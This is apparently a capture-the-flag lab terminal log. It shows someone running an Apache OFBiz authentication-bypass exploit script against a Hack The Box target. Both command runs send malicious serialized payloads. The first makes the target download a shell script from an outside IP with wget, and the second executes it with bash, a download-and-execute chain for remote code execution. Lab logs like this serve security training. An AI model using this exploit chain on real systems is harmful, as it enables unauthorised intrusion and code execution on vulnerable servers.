 ┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/buziness/Apache-OFBiz-Authentication-Bypass]
OffSec
└─$ python3 exploit.py --url https://bizness.htb --cmd 'wget 10.10.14.11/s.sh'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/buziness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb --cmd 'bash s.sh'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/buziness/Apache-OFBiz-Authentication-Bypass]
└─$